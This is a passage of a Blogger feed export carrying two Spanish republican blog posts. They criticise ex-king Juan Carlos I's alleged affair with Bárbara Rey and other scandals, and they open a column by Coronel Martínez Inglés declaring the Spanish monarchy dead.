justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa figura de Juan Carlos I, el rey emérito de España, ha sido durante\n décadas un símbolo de la transición democrática en ese país. Su rol \ndecisivo en la restauración de la democracia y el afianzamiento de la \nmonarquía parlamentaria tras la dictadura de Franco lo consagraron como \nuna figura histórica. Sin embargo, en los últimos años, la imagen \npública del monarca ha quedado manchada por una serie de escándalos \npersonales, financieros y, muy especialmente, por los detalles de su \nturbulenta vida privada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno de los episodios más sonados y que ha captado la atención mediática \nde manera constante es su relación con Bárbara Rey, una vedette y actriz\n española con la que supuestamente mantuvo un romance extramarital en \nlos años 70. Este escándalo ha sido uno de los tantos problemas de \n«faldas» que han acechado al rey emérito y que han puesto en jaque la \nreputación de la monarquía española en la última década. La pregunta es:\n ¿cuál es el verdadero impacto de estos problemas personales en la \ninstitución monárquica de España y en la percepción de los españoles \nsobre sus reyes?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl escándalo Bárbara Rey: La sombra sobre el trono\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa relación entre Juan Carlos I y Bárbara Rey ha sido objeto de \nespeculación y rumores durante décadas. La vedette, una de las grandes \nfiguras del espectáculo español en los años 70 y 80, ha insinuado en \nvarias ocasiones su cercanía con el entonces monarca. Las sospechas \nsobre una supuesta relación ganaron mayor tracción cuando salieron a la \nluz informaciones de que Bárbara Rey habría recibido importantes sumas \nde dinero de los servicios secretos españoles, presuntamente para \ncomprar su silencio sobre la relación con el rey.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEste caso en particular no es solo una anécdota sobre la vida privada de\n un monarca; revela una trama más profunda que involucra fondos públicos\n utilizados para proteger la imagen del rey, alimentando una sensación \nde impunidad y falta de transparencia. El hecho de que los servicios de \ninteligencia pudieran estar implicados en esta operación agrega una capa\n de gravedad a la historia, sugiriendo que la protección de los secretos\n de la familia real tiene un costo que, al final, pagan los ciudadanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero este no es un caso aislado. A lo largo de los años, Juan Carlos I \nha sido vinculado a numerosas mujeres, algunas de ellas en relaciones \nextramatrimoniales que han sido de conocimiento público. Estos \nescándalos han dañado la percepción de la institución monárquica en una \nsociedad española que, si bien sigue teniendo respeto por la figura del \nrey, se ha vuelto cada vez más crítica hacia los excesos de la Casa \nReal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EUna monarquía en crisis: El desgaste de la institución\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESi bien la monarquía española ha sido uno de los pilares de estabilidad \nen el país desde la Transición, el reinado de Juan Carlos I no ha estado\n exento de controversias. Aunque fue visto como un héroe en los primeros\n años tras el regreso de la democracia, en la última etapa de su \nmandato, los escándalos comenzaron a acumularse, afectando seriamente la\n credibilidad y la reputación de la Corona.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos problemas personales y extramaritales del rey no serían tan \ndevastadores si no vinieran acompañados de otros problemas \nestructurales. La relación con Bárbara Rey, y las implicaciones que esta\n ha tenido, se suman a una serie de escándalos financieros que han \ninvolucrado al emérito, entre ellos la famosa cacería de elefantes en \nBotsuana en 2012, justo cuando España enfrentaba una crisis económica \ndevastadora. Estos incidentes han pintado una imagen de un rey \ndesconectado de las realidades de su país y más preocupado por su vida \npersonal y sus placeres que por el bienestar de sus súbditos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn este contexto, las revelaciones sobre Bárbara Rey no son simplemente \nun episodio más en la vida privada del monarca. Reflejan una cultura de \nsecretismo y de manejo opaco de los asuntos personales que ha minado la \nconfianza pública en la monarquía. Los ciudadanos españoles, \nespecialmente las nuevas generaciones, cada vez ven con más desconfianza\n una institución que debería representar un ideal de integridad y \nservicio público, pero que, en cambio, ha estado envuelta en escándalos y\n maniobras políticas para proteger la imagen del rey.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #674ea7; font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEl precio del silencio: ¿Cuánto puede soportar la monarquía?\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa pregunta que muchos se hacen es: ¿hasta dónde puede resistir la \nmonarquía española el peso de estos escándalos? Si bien Felipe VI, el \nactual rey de España, ha intentado distanciarse de la figura de su padre\n y proyectar una imagen de renovación y transparencia, la sombra de Juan\n Carlos I sigue siendo larga. Las revelaciones sobre sus conductas \npersonales y sus presuntas irregularidades financieras han puesto en una\n posición incómoda a la actual Casa Real, que se ve constantemente \nobligada a lidiar con los fantasmas del pasado.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl caso de Bárbara Rey, y otros similares, son un recordatorio de que la\n monarquía, al ser una institución pública, no puede esperar que sus \nasuntos privados se mantengan eternamente en la sombra. El hecho de que \nse hayan utilizado recursos estatales para proteger la imagen del rey \nemérito refuerza la idea de que la Corona ha sido gestionada como una \nentidad por encima de la ley, lo que afecta gravemente su legitimidad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA largo plazo, el verdadero daño para la monarquía no radica solo en los\n escándalos, sino en la percepción pública de que la Casa Real es \nincapaz de someterse a las mismas reglas que el resto de los ciudadanos.\n En una España que ha vivido grandes transformaciones políticas y \nsociales, la institución monárquica debe demostrar que es capaz de \nadaptarse y ser parte de un sistema democrático transparente. De lo \ncontrario, el creciente descontento podría hacer que el trono se \ntambalee.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rey Felipe VI, consciente de la gravedad de la situación, ha tomado \nmedidas para distanciarse de los problemas de su padre. Desde que asumió\n el trono, ha intentado proyectar una imagen de integridad y cercanía, y\n ha emprendido una serie de reformas para mejorar la transparencia en la\n Casa Real. No obstante, el reto es enorme, y la sombra de Juan Carlos I\n sigue persiguiendo a la monarquía española.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFelipe VI enfrenta una difícil encrucijada: mientras más se distancie de\n su padre, corre el riesgo de alienar a una parte de la población que \naún respeta la figura de Juan Carlos por su papel en la transición. Pero\n si no toma acciones decisivas y contundentes para abordar los errores \ndel pasado, la monarquía podría seguir perdiendo legitimidad ante una \nsociedad que demanda mayor transparencia y responsabilidad de sus \nlíderes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEl legado en disputa\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos problemas de «faldas» del rey emérito Juan Carlos I, en particular \nsu relación con Bárbara Rey, son solo una pieza en el complicado \nrompecabezas de escándalos que han envuelto a la monarquía española. \nAunque su legado como uno de los artífices de la democracia sigue siendo\n un hito histórico, su vida privada y su comportamiento personal han \nmanchado ese legado de forma irreversible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa monarquía, como institución, debe decidir si continuará protegiendo a\n figuras como Juan Carlos I o si se adaptará a los tiempos modernos, \ndonde la transparencia y la responsabilidad son esenciales para mantener\n la confianza pública. Felipe VI tiene en sus manos la difícil tarea de \nredirigir el curso de la monarquía, pero mientras los escándalos de su \npadre sigan siendo parte del debate público, el futuro de la Corona en \nEspaña seguirá en duda\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/cronicadelpoder.com\/2024\/10\/20\/el-rey-emerito-juan-carlos-y-los-escandalos-el-precio-de-las-sombras-en-la-monarquia-espanola\/\" target=\"_blank\"\u003Ecronicadelpoder.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/9070683351679974130\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/9070683351679974130?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9070683351679974130"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/9070683351679974130"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/el-rey-emerito-juan-carlos-y-los.html","title":"El Rey emérito Juan Carlos y los escándalos: El precio de las sombras en la Monarquía Española "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi2ExjPCYpfHRWBkDPoZDPuy_Mmo3do5w-8YxkaPu0qx7o7uaMhNvb9foiUcLPhojiUr8r6_Vryo-fWw3oXTMbuDWqbFtqXdFGa98rBpHuVVERQH9LY_3zJXAFVIVxRa-CsUdFWnw3yjEskykHgN1dywS5vnsSD6Q1aM9k9CdYsFyf8KC9k-kVRp4G7epU\/s72-c\/El%20Rey%20em%C3%A9rito%20Juan%20Carlos%20y%20los%20esc%C3%A1ndalos_%20El%20precio%20de%20las%20sombras%20en%20la%20Monarqu%C3%ADa%20Espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1333956532121114736"},"published":{"$t":"2024-10-15T08:00:00.029+02:00"},"updated":{"$t":"2024-10-15T08:00:00.116+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Golpe de Estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sexualidad"}],"title":{"type":"text","$t":"Coronel Martínez Inglés: \"la monarquía española está muerta, ¡enterrémosla!\""},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vtSWOdepePunATBWTn0Utl-2-WRkoBt9Zm0FPMcICakPLX9j8cvGju5B39wblC326UuN24VJXqkzTdEUL9RS7mNeHggrXFwYUn6Rhau69T2T8_rXNf2dBRKGJNcDSysXl6scE_XoYIuaqnbnrvNOVxFBTkpdteni9-SmJHI5tU-PbWVQRlewzOx4AK9_\/s1920\/Coronel%20Mart%C3%ADnez%20Ingl%C3%A9s_%20_la%20monarqu%C3%ADa%20espa%C3%B1ola%20est%C3%A1%20muerta,%20%C2%A1enterr%C3%A9mosla!_.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_vtSWOdepePunATBWTn0Utl-2-WRkoBt9Zm0FPMcICakPLX9j8cvGju5B39wblC326UuN24VJXqkzTdEUL9RS7mNeHggrXFwYUn6Rhau69T2T8_rXNf2dBRKGJNcDSysXl6scE_XoYIuaqnbnrvNOVxFBTkpdteni9-SmJHI5tU-PbWVQRlewzOx4AK9_\/s320\/Coronel%20Mart%C3%ADnez%20Ingl%C3%A9s_%20_la%20monarqu%C3%ADa%20espa%C3%B1ola%20est%C3%A1%20muerta,%20%C2%A1enterr%C3%A9mosla!_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECoronel Martínez Inglés: \"la monarquía española está muerta, ¡enterrémosla!\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003ELos presuntos delitos del Borbón ligón\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003ELas recientes fotos de Juan Carlos I y Bárbara Rey en una revista neerlandesa, y algunos de los audios que registraron conversaciones entre ambos personajes, han generado un renovado interés en la vida privada del exmonarca y en los presuntos delitos que se le atribuyen. Este artículo del coronel no solo examina el impacto de esas revelaciones en la opinión pública, sino que también anuncia la posible aparición de nuevos testimonios mucho más graves. Asimismo, el militar denuncia la hipocresía de aquellos periodistas y medios que ahora declaran que ellos \"lo sabían todo\" , pero que callaron \"para no poner en peligro la estabilidad de la Corona\".\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003ENOTA DE LA REDACCIÓN:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EEl coronel\u003Cb\u003E Amadeo Martínez Inglés \u003C\/b\u003Efue un destacadísimo testigo de la dictadura franquista, así como\u0026nbsp;\u0026nbsp;de la posterior \u003Cb\u003E\"transición democrática\"\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EDesde la posición que ocupaba entonces en la élite del Ejército y en los recovecos más secretos de sus\u003Cb\u003E Servicios de Inteligencia\u003C\/b\u003E\u0026nbsp;tuvo\n la ocasión de presenciar, de manera directísima y durante años, las \ndecisiones clave tomadas por un poder tan absoluto como el que ostentaba\n el general \u003Cb\u003EFrancisco Franco.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EEsa cercanía a los más herméticos poderes del Estado, estrechamente relacionados, además, con la\u003Cb\u003E Inteligencia militar\u003C\/b\u003E, le permitió al \u003Cb\u003ECoronel \u003C\/b\u003E\u003Cb\u003EMartínez Inglés \u003C\/b\u003Edescribir\u0026nbsp; través de sus\u0026nbsp; \u003Cb\u003E9 libros publicados y un sinnúmero de artículos,\u003C\/b\u003E los entresijos y tejemanejes de una dictadura que, sabedora\u0026nbsp;\u0026nbsp; del\u0026nbsp;\u0026nbsp; \u003Cb\u003Eagotamiento político de su propio aparato del Estado y\u0026nbsp; del deterioro físico\u0026nbsp; del personaje que la representaba\u003C\/b\u003E, comenzó\u003Cb\u003E a tejer puentes hacia el futuro,\u003C\/b\u003E\u0026nbsp;con el objeto de conseguir que si la nave finalmente naufragaba\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003Elos\u0026nbsp; que durante casi cuarenta años\u0026nbsp; la habían pilotado\u0026nbsp;pudieran \u003Cb\u003Esobrevivir y seguir beneficiándose,\u003C\/b\u003E incluso, de su hundimiento.\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EA través de\u0026nbsp; una ardua tarea de investigación histórica, el coronel \u003Cb\u003EMartínez\u0026nbsp; Inglés\u003C\/b\u003E\n puso al corriente a millones de\u0026nbsp; españoles de hechos trascendentales \nque hasta entonces habían ignorado, o de los que solo habían recibido\u003Cb\u003E versiones fraudulentas\u003C\/b\u003E, como\u0026nbsp; aquella\u0026nbsp; que mantenía que\u0026nbsp; el rey\u003Cb\u003E Juan Carlos I\u003C\/b\u003E había sido el auténtico artífice, designado por la Providencia, para traer democracia, paz y libertad a \u003Cb\u003EEspaña tras la dictadura.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EEl testimonio de la Historia y los datos proporcionados por el propio\u003Cb\u003E coronel Martínez Inglés\u003C\/b\u003E contribuyeron\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E, no en poca medida, a desvelar cuál era la \u003Cb\u003Eauténtica catadura de aquel personaje.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EEl 12 de diciembre del año 2011, \u003Cb\u003ECanarias-Semanal.org\u003C\/b\u003E publicó un artículo del coronel, titulado \u003Cb\u003E\"¿Por qué te callas ahora?\"\u003C\/b\u003E y dirigido a\u0026nbsp;\u003Cb\u003EJuan Carlos I.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;El\n impacto provocado por aquel artículo, publicado en unos años en los que\n la práctica totalidad de los medios de comunicación del sistema \nmantenían blindada la figura del monarca corrupto, \u003Cb\u003Erompió todo el andamiaje de silencio que rodeaba a la auténtica personalidad del heredero del Franco\u003C\/b\u003E. En apenas \u003Cb\u003Edos semanas,\u003C\/b\u003E este digital recibió la friolera de \u003Cb\u003Emás de un millón de visitas, \u003C\/b\u003Emanteniendo esa misma progresión en el curso de las semanas\u0026nbsp; siguientes.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EComo consecuencia de la publicación de aquel artículo, el \u003Cb\u003Ecoronel Martínez Inglés fue posteriormente juzgado \u003C\/b\u003Ey condenado por la \u003Cb\u003EAudiencia Nacional\u003C\/b\u003E, una \u003Cb\u003Einstancia judicial de excepción\u003C\/b\u003E\u0026nbsp;que, como es sabido, es heredera del famoso \u003Cb\u003ETribunal de Orden Público (TOP)\u003C\/b\u003E del franquismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003EDe todas aquellas secuencias, en cualquier caso, lo importante ahora es reconocer que\u003Cb\u003E es a este coronel \u003C\/b\u003Eal que\u0026nbsp;\u003Cb\u003E\u0026nbsp; le corresponde parte del mérito de haber hecho trizas la cúpula de cristal \u003C\/b\u003Econ la que se pretendía \u003Cb\u003Eproteger de la verdad histórica\u003C\/b\u003E\u0026nbsp;la figura de alguien al que \u003Cb\u003Eningún español había elegido\u003C\/b\u003E y cuya conducta ha demostrado ser deleznable a lo largo de los últimos 40 años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003ETrece años después de aquel juicio político\u003C\/b\u003E, justo es reconocer\u0026nbsp; los méritos de quien los tiene. Y de eso es de lo que deseamos dejar aquí constancia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Ci\u003ESobre todo ello, y sobre algunas cosas más, reflexiona en este artículo el\u003Cb\u003E\u0026nbsp;propio coronel Amadeo Martínez Inglés.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003ECORONEL MARTÍNEZ INGLÉS: LA MONARQUÍA ESPAÑOLA ESTÁ MUERTA ¡ENTERRÉMOSLA!\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #666666;\"\u003EPOR EL CORONEL AMADEO MARTÍNEZ INGLÉS \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan\u003E\u003Cspan\u003E(*)\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E PARA CANARIAS SEMANAL. ORG \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDesde el 25 de septiembre pasado, día en el que la revista neerlandesa \u003Ci\u003E\u003Cb\u003E“Privé”\u003C\/b\u003E\u003C\/i\u003E publicó las ya superfamosas fotos del \u003Cb\u003E\u003Ci\u003EBorbón ligón\u003C\/i\u003E\u003C\/b\u003E besándose con la también superfamosa vedette\u003Cb\u003E Bárbara Rey\u003C\/b\u003E,\n - (fotos de una inocencia supina y de una envergadura social y política\n absolutamente despreciable en comparación con el material audiovisual \nque puede aparecer en escena en las próximas semanas o meses), - se ha \ndesatado en\u003Cb\u003E España \u003C\/b\u003Eun auténtico \u003Ci\u003E\u003Cb\u003E“tsunami mediático”\u003C\/b\u003E\u003C\/i\u003E que lleva arrasando en las tres últimas semanas platós de televisión, estudios de radio y redacciones de periódicos y revistas.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EBueno, pues en todos y cada uno de los espectáculos mediáticos que las inocentes instantáneas pseudo sexuales del\u003Cb\u003E golferas del ex rey Borbón \u003C\/b\u003Ey la guaperas de \u003Cb\u003ETotana\u003C\/b\u003E han propiciado en todo tipo de medios de información y redes sociales, una reflexión u opinión personal generalizada, (a cargo \u003Cb\u003Ede comentaristas de toda laya en general indocumentados y con más cara que espalda\u003C\/b\u003E), ha tomado carta de naturaleza, se ha abierto camino y ha terminado por convertirse en un mantra que\u003Cb\u003E está haciendo furor no solo en el ámbito social y político \u003C\/b\u003Esino incluso en el que está todavía por plasmarse en los libros de historia:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EEste comentario general es el siguiente:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: 